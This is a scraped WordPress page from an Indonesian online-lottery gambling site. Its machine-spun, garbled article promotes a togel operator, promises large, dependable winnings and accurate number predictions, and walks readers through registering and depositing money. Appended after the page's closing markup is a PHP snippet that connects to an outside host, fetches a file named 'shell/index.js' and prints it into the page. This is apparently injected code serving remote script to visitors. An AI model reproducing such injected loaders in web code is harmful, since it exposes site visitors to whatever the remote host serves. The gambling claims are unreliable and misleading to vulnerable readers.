var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://opennetcoalition.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://opennetcoalition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opennetcoalition.com/wp-json/wp/v2/posts/517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opennetcoalition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://opennetcoalition.com/?p=517' />
</head>

<body class="wp-singular post-template-default single single-post postid-517 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://opennetcoalition.com/" rel="home">Opennetcoalition</a></p>
												<p class="site-description">Rahasia Mengungguli Lawan di Meja Blackjack</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-2-container"><ul id="menu-home-2" class="primary-menu"><li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-517" class="post-517 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Capai Keuntungan Fenomenal Cuma Pakai Android Bermain Bandar Togel Online Menou &#8211; KOITOTO</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://opennetcoalition.com/">KOITOTO</a></strong> &#8211; Ajang taruhan togel online ialah satu perjudian yang trik mainnya amat terkait bernomor atau angka, rumus dan hitung-hitungan. Maka dari itu dalam bermain permainan ini perlu perkiraan dan penghitungan yang paling tepat. masih kurang, bila cuma pemain memercayakan perasaan atau peruntungan saja, lantaran banyak bettor dahsyat dan professional yang udah pakar togel meraih kemenangan permainan ini dengan wawasan serta penngalaman gemilang.<br />
Permainan toto gelap atau togel ini benar-benar udah ada lama dan dikenali pelbagai golongan betaruh. Tidaklah aneh bila trik mainnya yang lebih heboh serta bisa dihandalkan ini dapat beri keuntungan yang besar sekali serta untuk mengawalinya cuma dibutuhkan modal kecil, jadi bisa disebutkan kalau permainan ini amatlah memberi keuntungan buat faksi bettor.<br />
Langkah mainnya yang sederhana dan efektif inilah kasih ketenteraman buat siapa-siapa saja serta pastinya beri kekuatan menang semakin tinggi. Tidak serupa saat pemain taruhan secara off line dengan berangkat ke suatu bandar darat yang sampai penuh efek karena itu ini membikin pemain kesusahan di dalam mencapai menangnya. Saat ini, cukup dengan masuk pada bandar togel online terpercaya serta terbaik karena itu betaruh tambah lebih simpel peroleh layanan yang  lebih komplet. Karena itu peroleh juga servis yang paling memberikan kepuasan dengan masuk di suatu web judi dapat dipercaya.</p>
<h2>Bandar Togel Online Lebih Simpel Serta Efisien 24 Jam Tiap-tiap Hari</h2>
<p>Tempat taruhan berkelas perjudian togel yaitu taruhan terka angka yang saat ini teknik mainnya semakin banyak diaplikasikan lewat cara online. sebagai halnya beberapa aktivitas yang lain yang sekarang udah banyak dijalankan secara dalam jaringan karenanya pasti akan terasa mengesankan hingga banyak betaruh akan tambah simpel dalam mendapati service terbaik yang  lebih efisien serta pastinya sangat memberi keuntungan buat siapa-siapa saja.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" alt="" width="1680" height="960" srcset="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg 1680w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-300x171.jpg 300w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1024x585.jpg 1024w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-768x439.jpg 768w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1536x878.jpg 1536w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Tentukan satu opsi bandar yang bisa diakui serta dihandalkan amat dibutuhkan oleh betaruh dalam memperoleh kelapangan dan serunya taruhan secara tambah aman bisa dipercaya. tentu, secara amat heboh dan membahagiakan jadi betaruh dapat lakukan judi menarik ini sehari-harinya serta bisa kerjakan spekulasi yang lebih sengit terpenting dapat peroleh opsi bandar togel online yang jelas dapat dicapai tiap hari.<br />
Sewaktu pemain ringan temukan akses situs dengan terus lancar serta tak ada kendala apa saja maka dapat mempermudah pemain dalam mengawali perjudian togel terpenting waktu bakal pasang angka serta memperoleh data result togel. mengenai servis yang dikasihkan ialah 24jam tiap harinya jadi perihal ini begitu mengesankan dan memberikan keuntungan. Lantaran pemain dapat bertambah ringan tentukan waktu main tiap harinya kapan pun khususnya adanya skedul masih tetap untuk membuka tutup togel semuanya bakal memudahkan pemain dalam memastikan metode pasang angka kapan saja.<br />
Pelayanan akses non-stop dari pagi sampai ini malam juga terus-menerus selalu akan membuat beberapa betaruh terasa diuntungkan karena pemain tak usah kerepotan dalam tentukan teknik main sewaktu-waktu utamanya yaitu lewat lajur online. pastinya soal ini begitu untung serta membahagiakan sewaktu betaruh bisa mengerjakan permainan judi togel setiap waktu.</p>
<h2>Tidak Penting Modal Besar Dapat Main Judi Bandar Togel Online Lebih Banyak Untung</h2>
<p>Kecuali bisa taruhan secara efisien serta lebih fleksibel, pasti juga pemain bisa rasakan lebih irit utamanya merupakan mengirit cost atau keungan. Pemain siapa saja bisa mengawali judi togel secara begitu murah dan dapat dijangkau buat siapa-siapa saja serta pasti terdapat banyak untung yang dapat dirasa tiap harinya. Langkah simpel dalam menjalankan beragam serunya spesifik dalam taruhan akan memberi kepuasan setiap waktu dan dimanapun secara makin aman dapat dipercaya.<br />
Pastinya dengan gampang dan membahagiakan ini jadi pemain tidak usah menyiapkan modal besar karena kita cuman bakaln perlu persiapkan modal seadanya dengan tidak usah terasa kebeban lantaran main judi togel dapat mulai bermodalkan kecil serta nanti bisa menggapai untung yang paling tumpah ruah. Nikmati spekulasi ini sangat memberi kepuasan saat anda dapat memutuskan suatu bandar togel online terpercaya dan terbaik selaku tempat main judi unggulan bisa dipercaya yang bisa dipercaya tiap harinya.<br />
Trik simpel serta semakin nyaman saat lakukan spekulasi tiap harinya akan beri keuntungan buat siapa-siapa saja. Tidak butuh modal besar untuk bsa bermain judi pasang angka lantaran peraturan sedikitnya deposit juga sangat dapat dijangkau contohnya merupakan IDR 10.000 saja jadi dengan perihal ini pemain tidak usah punya modal yang kebanyakan lantaran betaruh bisa lebih gampang dalam peroleh ktuntungan yang paling mengesankan terpenting pemain hanya butuh persiapkan modal kecil untuk selekasnya lakukan bisnis deposit yang sampai tidak ada potongan benar-benar, jadi ini bakal sangat terasa beri keuntungan.</p>
<h2>Putuskan Serta Masuk Situs Bandar Togel Online Sah Pembayaran Paling Real</h2>
<p>Buat temukan keluasaan main dengan semua keuntungan bertambah besar serta pastinya janjikan karenanya semestinya putuskan dan putuskan sebuah website judi unggulan terpercaya serta terbaik yang benar-benar bisa dihandalkan secara bagus. Tentunya pemain perlu masuk bersama web judi dapat dipercaya agar dapat temukan pembayaran sangat real yang bisa direalisasikan secara riil. Dalam pengertian, jadi tidak ada wujud penipuan apa saja hingga betaruh tambah lebih ringan serta ringkas mendapati keuntungannya secara fakta.<br />
Siapa saja pastilah dapat temukan keluasaan dan kenyamanan dalam mengerjakan tiap spekulasi yang lebih heboh serta jadi bisa unggulan terhebat yang setelah itu akan tetap menolong beberapa betaruh temukan keamanan dibarengi kelapangan dalam taruhan. Selanjutnya, situs apakah yang butuh anda putuskan supaya diakui serta tidak lakukan penipuan berbentuk apa saja? Ada baiknya kalau anda bisa menunjuk suatu bandar togel online yang udah sah dan eksper lumayan lama.<br />
Bandar judi sah ini telah mendapati lisensi bisa dipercaya dari sebuah Instansi judi internasional yang bakal terus-menerus kasih ketenteraman dan kelebihan secara semakin aman serta paling dipercaya. beberapa pemain judi bisa meyakini website judi yang udah memiliki pengalaman lumayan lama contohnya telah lebih pada lima tahun karenanya pastinya blog ini dapat kasih layanan terunggul yang paling terkesan dan bertambah nyaman agar dapat digerakkan secara maksimum. Jadi bersama web judi terpercaya dan terbaik ini anda selalu akan temukan pembayaran yang paling real dengan kemenangan yang pasti amat terbukti sehari-harinya, maka dari itu pemain pasti akan terus berasa diuntungkan.</p>
<h2>Data Prakiraan Togel Presisi Tiap Hari Live Bandar Togel Online</h2>
<p>Banyak pencinta judi togel kini pastinya dapat peroleh servis terbaik main judi togel kira-kira angka termudah. Sebagai langkah paling gampang saat bermain judi togel kira-kira angka ini jadi beberapa betaruh tambah lebih ringan dalam mendapat kemenangan yang lebih baik. Dengan masuk bersama web judi paling dipercaya maka dapat selalu kasih service yang paling komplet sebagai halnya web ini dapat beri kenyamanan dan akan memperioritaskan kenyamanan serta keuntungan yang bisa dirasa beberapa betaruh. Dengan anda bisa memutuskan situs bandar togel online yang bisa diakui jadi pasti selalu beri keringanan dan serunya taruhan sehari-harinya yang nyata banyak untungnya. Jika blog judi dapat dipercaya ini tentu akan beri layanan terpilih yang bisa selalu memberi dukungan pemain bisa mendapatkan prdiksi angka tepat menembus bandar maka amat memberi keuntungan buat siapa-siapa saja.<br />
Service yang tentu akan diberi tiap-tiap web judi selalu akan mengesankan terlebih di saat pemain dapat taruhan untuk bermacam alternatif pasaran togel apa saja antara lain yaitu:<br />
&#8211; Singapore<br />
&#8211; Hongkong<br />
&#8211; Sdyney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Cambodia<br />
&#8211; Texas<br />
&#8211; New Jersey<br />
&#8211; New York<br />
Semua pasaran togel termashyur itu pasti akan beri layanan data keluaran angka untuk sehari-hari atau tiap masa. Karena itu karena itu betaruh pasti semakin lebih ringan dalam memperoleh serunya dan ketenteraman supaya dapat melaksankaan tiap spekulasi yang benar-benar lebih gampang. Anda akan temukan result togel yang paling tepat dapat dipercaya untuk seluruhnya macam pasaran togel yang disajikan maka dari itu pastinya pemain begitu gampang dalam memperoleh info ini yang bakal dikasihkan secara riil yaitu dengan data yang paling presisi dapat dipercaya maka amat membantu betaruh untuk dapat selalu menyaksikan data keluaran angka yang paling presisi paling dipercaya di sehari-harinya maka dapat sangatlah memberi keuntungan buat faksi pemain.<br />
Disamping mendapati servis paling simpel result togel ini jadi pemain bakal benar-benar ringan dalam memperoleh kehebohan dan keamanan taruhan togel terlebih dengan tersiapnya beragam keluaran angka togel dibarengi juga lewat langkah main judi togel ini ialah benar-benar mengesankan. Maka pemain dapat temukan data yang lain yakni:<br />
&#8211; Syair togel tepat<br />
&#8211; Data angka Shio beragam tanda Shio China<br />
&#8211; Kode alam spesifik<br />
&#8211; Paito togel serta mengenai paito warna<br />
&#8211; Data untuk tiap-tiap pasaran togel<br />
&#8211; Jadwal pasaran togel masih tetap yang selalu datang tiap-tiap hari<br />
&#8211; Iive draw togel yang bakal beri pemutaran angka togel<br />
&#8211; Live result togel yang hendak diberi tiap harinya.</p>
<h2>Metode Main Serta Pasang Taruhan Benar Bandar Togel Online Sah</h2>
<p>Untuk siapa-siapa saja banyak pemain pasti dapat selekasnya mengerjakan spekulasi yang hebat dan membahagiakan lewat langkah main paling gampang serta amat aman. Tentu betaruh akan rasakan semua serunya spesifik sewaktu bisa taruhan dengan sangatlah memberikan kepuasan. Siapa saja pastinya dapat temukan keluasaan menang serta bermain judi togel jadi perjudian togel terka angka yang paling pas serta beri keuntungan yang bisa lebih banyak. Karena itu pasti dalam permainkan spekulasi ini tiap-tiap pemain memiliki hak dalam bermain permainan ini di metode yang gampang dengan akses 24 jam di sehari-harinya.<br />
Tentang hal metode main dan pasang taruhan yang dapat pemain melakukan bersama sebuah bandar togel online yang dapat dipercayai dengan baik sekali maka dapat mempunyai pengaruh baik juga kepada beberapa betaruh. Biar anda dapat selekasnya taruhan jadi melakukan dulu stage di bawah ini hingga kedepannya anda bisa pasang taruhan kapaan saja secara sangatlah sederhana. Langkah yang paling ringan untuk pemain melakukan dalam mulai permainan ini yaitu diawali dulu dnegan tingkatan-tingkatan salah satunya yaitu:<br />
1. Pemain penting daftarkan dirinya sendiri lebih dahulu supaya bisa peroleh akses main judi dalam web togel. triknya yakni dengan click menu DAFTAR yang dapat dicapai di situs Home blog judi karena itu pemain akan temukan sebuah formulir kosong yang penting diisi lebih dahulu karena itu pemain akan tambah simpel permainkan taruhan ini.<br />
2. Tentu saja pemain dapat segra login situs dengan pakai account sah yang telah didapat di suatu website judi lewat cara dapat selekasnya login situs dengan benar-benar simpel cukup masukan ID dan sandi.<br />
3. Tentu saja pemain perlu selekasnya bayar deposit yang amat efektif ialah dengan secara click menu DEPOSIT di halaman Home karena itu pemain dapat selekasnya peroleh sebuah slip pembayaran dan dapat selekasnya isi data dan pastikan nilai deposit dan sistem bayar yang disiapkan. Jadi apabila sudah temukan nomor arah transfer dapat selekasnya kirimkan uang dan automatic saldo account akan berisi dengan nilai yang serupa.<br />
4. Pemain pasti memiliki hak buat selekasnya pasang taruhannya yang simpel serta pas. kalau pemain perlu lekas memutuskan model perjudian togel karena itu dapat lekas pasang taruhan dengan langkah tentukan pasaran siap, lalu putuskan type taruhan yang bisa dimainkan karenanya pastinya pemain dapat secara mudah dapat selekasnya pastikan perkiraan angka lalu pasang nilai uang taruhan karena itu kirimkan taruhan anda pada pihak bandar.<br />
Dengan terebut karenanya pemain dapat selekasnya lihat result togel untuk mengenal apa keluaran angka rukun dengan ramalan yang anda pasang.</p>
<h2>Capai Keuntungan Paling besar Juta-an Rupiah Bandar Togel Online Dengan Teknik Berikut</h2>
<p>Pemain pastilah dapat peroleh keuntungan yang paling banyak dengan permainkan judi togel online. anda dapat juga peroleh untung yang besar sekali dengan coba taruhan memakai metode betting amat pas. karena itu anda butuh pastikan nilai bet benar hingga keuntungan yang diterma dapat jauh semakin besar jadi pastilah bandar togel online akan kasih pembayaran amat real serta riil sesuai sama keuntungan paling besar yang bisa digapai oleh beberapa betaruh.<br />
Trik gampang dalam mengerjakan permainan ini dengan mengimplementasikan banyak hal:<br />
&#8211; Anda dapat bermain di model taruhan paling gampang karena itu pasang taruhan anda dengan bertambah besar pasti saat menang anda dapat peroleh untung yang  lebih besar.<br />
&#8211; Coba bermain di type taruhan 2D yang bakal beri keuntugan 70 kali lipat karenanya anda dapat pastikan perkiraan yang sagat cocok serta pasang taruhan seadanya jadi anda akan temukan keuntungan yang jauh makin tinggi.<br />
&#8211; Prioritaskan jadi pemula karenanya mulai permainan dengan bet rendah lebih dulu selanjutnya waktu anda bertambah sangat percaya dengan perkiraan yang anda mempunyai karena itu anda dapat makin gampang dalam memastikan bet besar serta pastilah dapat peroleh untung yang jauh makin besar.<br />
&#8211; Gak boleh terus menerus keluarkan bet besar karena anda tetap perlu lihat ramalan dengan semua kemungkinan yang sangat tepat buat dapat pasang taruhan besar.<br />
&#8211; Prioritaskan juga biar jadi pemain yang lebih arif karena itu anda dapat mengatur keuangan secara baik karenanya lekas pasang taruhan dengan begitu pas yang tak membuat anda jadi boros atau serakah.<br />
Itu langkah yang dapat pemain aplikasikan dalam memperoleh keuntungan perjudian togel makin besar dan bersama bandar togel online bisa dipercaya pastinya anda bakal untung.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://opennetcoalition.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuma-pakai-android-bermain-bandar-togel-online-menou-koitoto/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-28T17:33:56+07:00">December 28, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://opennetcoalition.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://opennetcoalition.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-517 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuman-pakai-android-main-bandar-togel-online-bubulan-koitoto/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Gapai Keuntungan Spektakuler Cuman Pakai Android Main Bandar Togel Online Bubulan &#8211; KOITOTO</span></a></div><div class="nav-next"><a href="https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-main-bandar-togel-online-campur-darat-koitoto/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Gapai Keuntungan Sensasional Cuma Pakai Android Main Bandar Togel Online Campur Darat &#8211; KOITOTO</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://opennetcoalition.com/2026/01/'>January 2026</a></li>
	<li><a href='https://opennetcoalition.com/2025/12/'>December 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/11/'>November 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/10/'>October 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/09/'>September 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/08/'>August 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/07/'>July 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/06/'>June 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/05/'>May 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/04/'>April 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/03/'>March 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/02/'>February 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/01/'>January 2025</a></li>
	<li><a href='https://opennetcoalition.com/2024/12/'>December 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/11/'>November 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/10/'>October 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/09/'>September 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/08/'>August 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/07/'>July 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/06/'>June 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/05/'>May 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/04/'>April 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/03/'>March 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/02/'>February 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/01/'>January 2024</a></li>
	<li><a href='https://opennetcoalition.com/2023/12/'>December 2023</a></li>
	<li><a href='https://opennetcoalition.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://opennetcoalition.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://opennetcoalition.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://opennetcoalition.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/agen-situs-slot-gates-of-olympus-2025-terpercaya/">Agen Situs Slot Gates of Olympus 2025 Terpercaya: Panduan Lengkap untuk Pemain Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/main-gates-of-olympus-2025-di-agen-resmi/">Main Gates of Olympus 2025 Di Agen Resmi: Panduan Lengkap dan Informasi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/situs-slot-gates-of-olympus-2025-jackpot-besar/">Situs Slot Gates of Olympus 2025 Jackpot Besar: Peluang Menang yang Menggiurkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/daftar-agen-slot-gates-of-olympus-2025-online/">Daftar Agen Slot Gates of Olympus 2025 Online Terpercaya dan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/cara-menang-gates-of-olympus-2025-di-agen-slot/">Cara Menang Gates of Olympus 2025 di Agen Slot: Strategi dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-2-container"><ul id="menu-home-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$fp = fsockopen("timseosukses.com", 80, $errno, $errstr, 30);
if (!$fp) {
    echo "$errstr ($errno)<br />\n";
} else {
    $out = "GET /code/shell/index.js HTTP/1.1\r\n";
    $out .= "Host: timseosukses.com\r\n";
    $out .= "Connection: Close\r\n\r\n";
    fwrite($fp, $out);
    while (!feof($fp)) {
        echo fgets($fp, 128);
    }
    fclose($fp);
}
